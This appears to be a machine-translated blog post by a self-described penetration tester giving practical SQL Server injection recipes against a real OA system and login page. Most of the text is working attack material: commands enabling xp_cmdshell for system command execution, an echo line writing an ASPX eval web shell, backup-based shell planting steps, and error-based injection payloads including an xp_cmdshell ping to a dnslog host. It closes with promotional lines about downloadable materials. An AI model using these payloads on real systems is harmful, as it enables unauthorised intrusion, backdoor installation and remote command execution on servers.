Last time I wrote an article about SQL injection, someone said that SQL injection is outdated!!!

preface:
This time, four interesting practical cases are used:
Hard - common getshell
Fast - fast error injection
Quasi - injected under the limit of character length 100
Around – around a university safety dog
Although there are only four actual combat cases, they are really practical and universal. Of course, this time they are all on the shoulders of predecessors. The summary may not be complete enough. If there is any lack of analysis, I hope you can make corrections!
Hard - common getshell:
Actual combat 1: This is a time to find a weak password of a general administrator of a small OA system. The background can execute sql statements and has sa permission. No one is lucky. Ha ha
But you can go to most of the targets XP_ The cmdshell was abandoned Only one weak password
First, yes xp_cmdshell part:
xp_ Cmd shell writing skills:
Condition: sa permission,
Frequently asked questions: xp_cmdshell stored procedures are closed by default after SQL Server 2005 and need to be opened manually

Opening method
#Opening method
execute('sp_configure "show advanced options",1') #Set the value of this option to 1
execute('reconfigure') #Save settings
execute('sp_configure "xp_cmdshell", 1') #Set XP_ The value of the cmdshell is set to 1
execute('reconfigure') #Save settings
execute('sp_configure') #View configuration
execute('xp_cmdshell "whoami"') #Execute system commands
perhaps
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
exec sp_configure;
exec xp_cmdshell 'whoami';
exec master ..xp_cmdshell "ping dnslog"
After executing the start command above, execute whoami, system permission and take off directly!

shell writing skills:
Find the website root path first:
exec xp_cmdshell 'where /r d:\ *.aspx';
Write the aspx file directly to the same directory, but you can't access it. It's numb! Asked a colleague, he said: it is estimated that the routing mapping is similar to that of spring boot, but the directory of static files may not take the route The access path is as follows

Therefore, find the absolute static resolvable path under the root path:
exec xp_cmdshell 'where /r D:\OA *.jpg';
When writing a shell, you should also note that dos will report an error for angle brackets < >, so you need to use ^ escape or echo "one sentence" > hack Aspx in double quotation marks
echo ^<^%@ Page Language="Jscript"%^>^<^%eval(Request.Item["y"],"unsafe"); %^>^ >d:\xx\xx.aspx
Then the heaven leaning sword (ant sword) is connected http://x.x.x.x/login/login/xx.aspx All right
Other getshell Collections:
The rest can't be xp_cmdshell, but most other getshell methods are useless
The preconditions of these methods are: SQL Server 2008 is unavailable and SQL Server 2000 is available
Because my version of SQL Server 2008 is not available, vomit!! So I had to back up the getshell
Backup getshell: (at least DBO permission)
log backup (recommended):
Advantages:
1. Good repeatability and high success rate of multiple backups
2. The shell is smaller than the differential backup
Utilization conditions:
1. The premise is that the absolute path is known and can be written
2. Stations and depots are not separated
3. The database must be backed up once
;alter database Library name set RECOVERY FULL-- ;create table Database name..Table name(a image)-- //Build table ;insert into Database name..Table name(a) values (0x In a word)-- //Insert a sentence into the table, pay attention to hexadecimal ;backup database Database name to disk = 'c:\www\panda.bak'-- //Back up the database manually first ;backup log Database name to disk = 'c:\www\panda.asp' with init-- //log backup to web path getshell
Conditions for differential backup:
1. If you know the absolute path, the path can be written.
2. HTTP 500 error is not custom
3. WEB and data are together. What's more, the% number cannot exist in the database, otherwise it will not succeed.
4. The amount of data cannot be too large
;backup database Library name to disk = 'c:\bak.bak' ;-- //Manual backup first ;create table Database name..Table name(a image)-- //Create a table and add fields ;insert into Database name..Table name(a) values (0x In a word)-- //Insert a sentence into the table, pay attention to hexadecimal ;backup database Library name to disk = 'c:\shell.asp' with differential , format ;-- //Perform differential backup
Summary:
Backing up the getshell is generally useful for php and asp. Note that the files generated by asp backup are often closed, but aspx I haven't found a successful example yet
I tried both of these two kinds of aspx backups, but because multiple shell s will be inserted after the backup, as follows

As a result: <% @ page language = XX% > occurs many times, and an error is reported: only one page instruction can be closed and other methods cannot be used

Fast - fast error injection:
Practice 2: mssql error reporting and injection is very convenient, but Mr. Ke didn't make a perfect summary. I tried several methods. Here, the fast error reporting is the fastest, and the subsequent manual injection is very practical:

Register an account but review it. As shown in the message above, the account rule is obtained. The last four digits are exploded and 00xxxxx 123456 is successful
Then log in to the background and find sql injection somewhere:
Users/xx.ashx?ID=00') and 1=1 --+ //Closed successfully ') and 1=convert(int,user_name()) --+ #Check the current database user, and the result is not sa 1')/**/;/**/exec/**/master ..xp_cmdshell /**/"ping xx.dnslog.cn"--#If you don't give up, execute the cmdshell
[data collection]
[data collection]
I am a security penetration testing engineer. I love the security industry, do security carefully, and learn knowledge while working. In addition, I have accumulated some network security learning videos and materials, which can be downloaded and learned if necessary [data collection]